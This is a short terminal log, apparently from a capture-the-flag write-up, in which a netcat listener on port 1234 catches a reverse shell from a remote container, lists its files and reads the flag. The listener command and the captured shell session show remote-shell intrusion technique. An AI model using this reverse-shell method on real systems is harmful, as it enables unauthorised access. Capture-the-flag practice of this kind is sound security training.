 [root@EddieMurphy ~]# nc -lvp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 114.55.58.137.
Ncat: Connection from 114.55.58.137:45226.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
ubuntu@36fce12013a9:/$ ls
ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
ubuntu@36fce12013a9:/$ cat flag
cat flag
CNSS{NOb0Dy_KnOws_Ru0Y1_Than_M3}ubuntu@36fce12013a9:/$